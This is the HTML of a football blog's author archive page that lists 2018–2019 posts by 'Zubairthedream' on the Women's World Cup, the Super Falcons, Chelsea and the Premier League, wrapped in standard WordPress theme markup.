            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-2126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-2126"><a href="https://www1.352.com.ng/">Home</a></li>
<li id="menu-item-2916" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2916"><a href="https://www1.352.com.ng/category/specials/">World Cup Special</a></li>
<li id="menu-item-2906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2906"><a href="#">Analysis<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1337"><a href="https://www1.352.com.ng/category/tactics-talk/">Tactics talk</a></li>
	<li id="menu-item-2139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2139"><a href="https://www1.352.com.ng/category/previews/">Previews</a></li>
	<li id="menu-item-2140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2140"><a href="https://www1.352.com.ng/category/reviews/">Reviews</a></li>
	<li id="menu-item-2144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2144"><a href="https://www1.352.com.ng/category/articles/stats-crunching/">Stats crunching</a></li>
	<li id="menu-item-2908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2908"><a href="https://www1.352.com.ng/category/player-ranking/">Player ranking</a></li>
	<li id="menu-item-2910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2910"><a href="https://www1.352.com.ng/category/scouting/">Scouting</a></li>
</ul>
</li>
<li id="menu-item-1263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1263"><a href="https://www1.352.com.ng/category/articles/">News/Articles<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2911"><a href="https://www1.352.com.ng/category/articles/interviews/">Interviews</a></li>
	<li id="menu-item-2912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2912"><a href="https://www1.352.com.ng/category/articles/commentaries/">Commentaries</a></li>
	<li id="menu-item-2913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2913"><a href="https://www1.352.com.ng/category/live-blogs/">Live Blogs</a></li>
	<li id="menu-item-2146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2146"><a href="https://www1.352.com.ng/category/trivia/">Trivia</a></li>
</ul>
</li>
<li id="menu-item-3586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3586"><a href="https://www1.352.com.ng/category/hutp/">HUTP</a></li>
<li id="menu-item-2131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2131"><a href="#">Football Leagues<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2138"><a href="https://www1.352.com.ng/category/premier-league/">Premier League</a></li>
	<li id="menu-item-2134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2134"><a href="https://www1.352.com.ng/category/leagues/la-liga/">La Liga</a></li>
	<li id="menu-item-2137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2137"><a href="https://www1.352.com.ng/category/leagues/serie-a/">Serie A</a></li>
	<li id="menu-item-2133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2133"><a href="https://www1.352.com.ng/category/leagues/bundesliga/">Bundesliga</a></li>
	<li id="menu-item-2135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2135"><a href="https://www1.352.com.ng/category/leagues/ligue-1/">Ligue 1</a></li>
	<li id="menu-item-2136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2136"><a href="https://www1.352.com.ng/category/leagues/nigerian-professional-football-league/">Nigerian Professional Football League</a></li>
</ul>
</li>
<li id="menu-item-2125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2125"><a href="#">More<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2907"><a href="https://www1.352.com.ng/category/fitness-tips/">Fitness Tips</a></li>
	<li id="menu-item-5313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5313"><a href="https://www1.352.com.ng/category/african-cup-of-nations/">African Cup of Nations</a></li>
	<li id="menu-item-2917" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2917"><a href="https://www1.352.com.ng/category/footballers-focus/">Footballers Focus</a></li>
	<li id="menu-item-2915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2915"><a href="https://www1.352.com.ng/category/nigerians-watch/">Nigerians Watch</a></li>
	<li id="menu-item-2909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2909"><a href="https://www1.352.com.ng/category/stadium-guide/">Stadium Guide</a></li>
	<li id="menu-item-2918" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2918"><a href="https://www1.352.com.ng/category/equipment-and-wearables/">Equipment and wearables</a></li>
	<li id="menu-item-2638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2638"><a href="https://www1.352.com.ng/livescore/">Livescore</a></li>
</ul>
</li>
<li id="menu-item-1164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1164"><a href="https://www1.352.com.ng/contact/">Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www1.352.com.ng/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 1
-->

<div class="td-header-wrap td-header-style-1">

    <div class="td-header-top-menu-full">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-1989" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1989"><a href="/cdn-cgi/l/email-protection#254c4b434a651610170b464a480b4b42">Contact: <span class="__cf_email__" data-cfemail="523b3c343d126167607c313d3f7c3c35">[email&#160;protected]</span></a></li>
</ul></div></div>
            </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <ul class="td-login-tabs">
                        <li><a id="login-link" class="td_login_tab_focus">LOG IN</a></li>
                    </ul>



                    <div class="td-login-wrap">
                        <div class="td_display_err"></div>

                        <div id="td-login-div" class="">
                            <div class="td-login-panel-title">Welcome! Log into your account</div>
                            <input class="td-login-input" type="text" name="login_email" id="login_email" placeholder="your username" value="" required>
                            <input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" placeholder="your password" required>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Log In">


                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password?</a></div>


                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-display-none">
                            <div class="td-login-panel-title">Recover your password</div>
                            <input class="td-login-input" type="text" name="forgot_email" id="forgot_email" placeholder="your email" value="" required>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Pass">
                        </div>




                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full">
        <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
            </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-2126"><a href="https://www1.352.com.ng/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2916"><a href="https://www1.352.com.ng/category/specials/">World Cup Special</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2906"><a href="#">Analysis</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1337"><a href="https://www1.352.com.ng/category/tactics-talk/">Tactics talk</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2139"><a href="https://www1.352.com.ng/category/previews/">Previews</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2140"><a href="https://www1.352.com.ng/category/reviews/">Reviews</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2144"><a href="https://www1.352.com.ng/category/articles/stats-crunching/">Stats crunching</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2908"><a href="https://www1.352.com.ng/category/player-ranking/">Player ranking</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2910"><a href="https://www1.352.com.ng/category/scouting/">Scouting</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1263"><a href="https://www1.352.com.ng/category/articles/">News/Articles</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2911"><a href="https://www1.352.com.ng/category/articles/interviews/">Interviews</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2912"><a href="https://www1.352.com.ng/category/articles/commentaries/">Commentaries</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2913"><a href="https://www1.352.com.ng/category/live-blogs/">Live Blogs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2146"><a href="https://www1.352.com.ng/category/trivia/">Trivia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3586"><a href="https://www1.352.com.ng/category/hutp/">HUTP</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2131"><a href="#">Football Leagues</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2138"><a href="https://www1.352.com.ng/category/premier-league/">Premier League</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2134"><a href="https://www1.352.com.ng/category/leagues/la-liga/">La Liga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2137"><a href="https://www1.352.com.ng/category/leagues/serie-a/">Serie A</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2133"><a href="https://www1.352.com.ng/category/leagues/bundesliga/">Bundesliga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2135"><a href="https://www1.352.com.ng/category/leagues/ligue-1/">Ligue 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2136"><a href="https://www1.352.com.ng/category/leagues/nigerian-professional-football-league/">Nigerian Professional Football League</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2125"><a href="#">More</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2907"><a href="https://www1.352.com.ng/category/fitness-tips/">Fitness Tips</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5313"><a href="https://www1.352.com.ng/category/african-cup-of-nations/">African Cup of Nations</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2917"><a href="https://www1.352.com.ng/category/footballers-focus/">Footballers Focus</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2915"><a href="https://www1.352.com.ng/category/nigerians-watch/">Nigerians Watch</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2909"><a href="https://www1.352.com.ng/category/stadium-guide/">Stadium Guide</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2918"><a href="https://www1.352.com.ng/category/equipment-and-wearables/">Equipment and wearables</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2638"><a href="https://www1.352.com.ng/livescore/">Livescore</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1164"><a href="https://www1.352.com.ng/contact/">Contact</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://www1.352.com.ng/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div>
<div class="td-main-content-wrap">
    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a title="" class="entry-crumb" itemprop="url" href="https://www1.352.com.ng/"><span itemprop="title">Home</span></a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last" itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><meta itemprop="title" content = "Authors"><meta itemprop="url" content = "https://www1.352.com.ng/fwwc-number-9/">Authors</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last" itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><meta itemprop="title" content = "Posts by Zubairthedream"><meta itemprop="url" content = "https://www1.352.com.ng/fwwc-number-9/">Posts by Zubairthedream</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Zubairthedream</span>
                                    </h1>
                                </div>

                                <div class="author-box-wrap td-author-page">

    <img alt='' src='https://secure.gravatar.com/avatar/023aec86ca8006bb737cd6ce61ab010d7ee8128ac2cc30cbc9754fd562e48aeb?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/023aec86ca8006bb737cd6ce61ab010d7ee8128ac2cc30cbc9754fd562e48aeb?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/>    <div class="desc">


        <div class="td-author-counters">
            <span class="td-author-post-count">
                250 POSTS            </span>

            <span class="td-author-comments-count">
                0 COMMENTS            </span>

        </div>

        <div class="td-author-url"><a href="http://Zubairthedream.wordpress.com">http://Zubairthedream.wordpress.com</a></div>


        <div class="td-author-social">
                    </div>
    </div>

    <div class="clearfix"></div>
</div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www1.352.com.ng/fwwc-number-9/" rel="bookmark" title="FIFA Women&#8217;s World Cup: The Best Number 9’s At The World Cup"><img width="324" height="160" class="entry-thumb" src="https://www1.352.com.ng/wp-content/uploads/2019/05/IMG_20190529_210242-324x160.jpg" alt="" title="FIFA Women&#8217;s World Cup: The Best Number 9’s At The World Cup"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www1.352.com.ng/fwwc-number-9/" rel="bookmark" title="FIFA Women&#8217;s World Cup: The Best Number 9’s At The World Cup">FIFA Women&#8217;s World Cup: The Best Number 9’s At The World...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www1.352.com.ng/author/zubairthedream/">Zubairthedream</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-05-29T22:50:08+00:00" >May 29, 2019</time></span>                <div class="td-module-comments"><a href="https://www1.352.com.ng/fwwc-number-9/#comments">1</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www1.352.com.ng/racism-is-never-5050/" rel="bookmark" title="RACISM IS NEVER 50:50"><img width="324" height="160" class="entry-thumb" src="https://www1.352.com.ng/wp-content/uploads/2019/04/tumblr_pp7619iVyp1rjev45o1_1280-324x160.jpg" alt="" title="RACISM IS NEVER 50:50"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www1.352.com.ng/racism-is-never-5050/" rel="bookmark" title="RACISM IS NEVER 50:50">RACISM IS NEVER 50:50</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www1.352.com.ng/author/zubairthedream/">Zubairthedream</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-04-04T16:46:33+00:00" >April 4, 2019</time></span>                <div class="td-module-comments"><a href="https://www1.352.com.ng/racism-is-never-5050/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www1.352.com.ng/goal-celebrations/" rel="bookmark" title="The Fine Art Of Celebrating A Goal: Our Top Ten Favourites"><img width="324" height="160" class="entry-thumb" src="https://www1.352.com.ng/wp-content/uploads/2016/07/4-324x160.jpg" alt="" title="The Fine Art Of Celebrating A Goal: Our Top Ten Favourites"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www1.352.com.ng/goal-celebrations/" rel="bookmark" title="The Fine Art Of Celebrating A Goal: Our Top Ten Favourites">The Fine Art Of Celebrating A Goal: Our Top Ten Favourites</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www1.352.com.ng/author/zubairthedream/">Zubairthedream</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-02-21T15:37:24+00:00" >February 21, 2019</time></span>                <div class="td-module-comments"><a href="https://www1.352.com.ng/goal-celebrations/#comments">1</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www1.352.com.ng/home-bound-or-france-bound/" rel="bookmark" title="What Next For The Super Falcons: Home Bound or France Bound"><img width="324" height="160" class="entry-thumb" src="https://www1.352.com.ng/wp-content/uploads/2018/11/IMG_20181124_151300-324x160.jpg" alt="" title="What Next For The Super Falcons: Home Bound or France Bound"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www1.352.com.ng/home-bound-or-france-bound/" rel="bookmark" title="What Next For The Super Falcons: Home Bound or France Bound">What Next For The Super Falcons: Home Bound or France Bound</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www1.352.com.ng/author/zubairthedream/">Zubairthedream</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-24T15:18:18+00:00" >November 24, 2018</time></span>                <div class="td-module-comments"><a href="https://www1.352.com.ng/home-bound-or-france-bound/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www1.352.com.ng/the-trials-of-father-moses/" rel="bookmark" title="From Grass ToThe Bleachers: The Trials of ‘Father’ Moses"><img width="324" height="160" class="entry-thumb" src="https://www1.352.com.ng/wp-content/uploads/2016/10/tumblr_ml3qp1jPg71rjev45o2_540-324x160.jpg" alt="" title="From Grass ToThe Bleachers: The Trials of ‘Father’ Moses"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www1.352.com.ng/the-trials-of-father-moses/" rel="bookmark" title="From Grass ToThe Bleachers: The Trials of ‘Father’ Moses">From Grass ToThe Bleachers: The Trials of ‘Father’ Moses</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www1.352.com.ng/author/zubairthedream/">Zubairthedream</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-10-30T12:53:47+00:00" >October 30, 2018</time></span>                <div class="td-module-comments"><a href="https://www1.352.com.ng/the-trials-of-father-moses/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www1.352.com.ng/end-mourinho-era/" rel="bookmark" title="An Ode To The Almost Certain End Of Mourinho&#8217;s Era"><img width="324" height="160" class="entry-thumb" src="https://www1.352.com.ng/wp-content/uploads/2018/08/Mourinho-324x160.jpeg" alt="" title="An Ode To The Almost Certain End Of Mourinho&#8217;s Era"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www1.352.com.ng/end-mourinho-era/" rel="bookmark" title="An Ode To The Almost Certain End Of Mourinho&#8217;s Era">An Ode To The Almost Certain End Of Mourinho&#8217;s Era</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www1.352.com.ng/author/zubairthedream/">Zubairthedream</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-10-16T11:55:06+00:00" >October 16, 2018</time></span>                <div class="td-module-comments"><a href="https://www1.352.com.ng/end-mourinho-era/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www1.352.com.ng/international-break/" rel="bookmark" title="Sentenced To Death By International Break"><img width="324" height="160" class="entry-thumb" src="https://www1.352.com.ng/wp-content/uploads/2018/10/sad-man-and-rain-1330349202VkV-324x160.jpg" alt="" title="Sentenced To Death By International Break"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www1.352.com.ng/international-break/" rel="bookmark" title="Sentenced To Death By International Break">Sentenced To Death By International Break</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www1.352.com.ng/author/zubairthedream/">Zubairthedream</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-10-16T11:29:22+00:00" >October 16, 2018</time></span>                <div class="td-module-comments"><a href="https://www1.352.com.ng/international-break/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www1.352.com.ng/welcome-premier-league-2/" rel="bookmark" title="Welcome, The English Premier League!"><img width="324" height="160" class="entry-thumb" src="https://www1.352.com.ng/wp-content/uploads/2018/08/Klopp-324x160.jpeg" alt="" title="Welcome, The English Premier League!"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www1.352.com.ng/welcome-premier-league-2/" rel="bookmark" title="Welcome, The English Premier League!">Welcome, The English Premier League!</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www1.352.com.ng/author/zubairthedream/">Zubairthedream</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-08-17T19:17:26+00:00" >August 17, 2018</time></span>                <div class="td-module-comments"><a href="https://www1.352.com.ng/welcome-premier-league-2/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www1.352.com.ng/fantasy-premier-league-captain/" rel="bookmark" title="Gameweek 2: Fantasy Premier League Captain Picks"><img width="324" height="160" class="entry-thumb" src="https://www1.352.com.ng/wp-content/uploads/2018/08/Mane-324x160.jpeg" alt="" title="Gameweek 2: Fantasy Premier League Captain Picks"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www1.352.com.ng/fantasy-premier-league-captain/" rel="bookmark" title="Gameweek 2: Fantasy Premier League Captain Picks">Gameweek 2: Fantasy Premier League Captain Picks</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www1.352.com.ng/author/zubairthedream/">Zubairthedream</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-08-17T18:56:41+00:00" >August 17, 2018</time></span>                <div class="td-module-comments"><a href="https://www1.352.com.ng/fantasy-premier-league-captain/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www1.352.com.ng/sarri-at-chelsea-jorginho-and-a-new-role-for-ngolo-kante/" rel="bookmark" title="Sarri At Chelsea: Jorginho, Hazard and A New Role For Ngolo Kante?"><img width="324" height="160" class="entry-thumb" src="https://www1.352.com.ng/wp-content/uploads/2018/08/IMG_20180810_164851-324x160.jpg" alt="" title="Sarri At Chelsea: Jorginho, Hazard and A New Role For Ngolo Kante?"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www1.352.com.ng/sarri-at-chelsea-jorginho-and-a-new-role-for-ngolo-kante/" rel="bookmark" title="Sarri At Chelsea: Jorginho, Hazard and A New Role For Ngolo Kante?">Sarri At Chelsea: Jorginho, Hazard and A New Role For Ngolo...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www1.352.com.ng/author/zubairthedream/">Zubairthedream</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-08-10T17:07:39+00:00" >August 10, 2018</time></span>                <div class="td-module-comments"><a href="https://www1.352.com.ng/sarri-at-chelsea-jorginho-and-a-new-role-for-ngolo-kante/#comments">1</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->
                                <div class="page-nav td-pb-padding-side"><a href="https://www1.352.com.ng/author/zubairthedream/page/2/" ><i class="td-icon-menu-left"></i></a><a href="https://www1.352.com.ng/author/zubairthedream/" class="first" title="1">1</a><a href="https://www1.352.com.ng/author/zubairthedream/page/2/" class="page" title="2">2</a><span class="current">3</span><a href="https://www1.352.com.ng/author/zubairthedream/page/4/" class="page" title="4">4</a><span class="extend">...</span><a href="https://www1.352.com.ng/author/zubairthedream/page/25/" class="last" title="25">25</a><a href="https://www1.352.com.ng/author/zubairthedream/page/4/" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 3 of 25</span></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_3_696e91a6e6454_rand td-pb-border-top"  data-td-block-uid="td_uid_3_696e91a6e6454" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_3_696e91a6e6454 = new tdBlock();
block_td_uid_3_696e91a6e6454.id = "td_uid_3_696e91a6e6454";
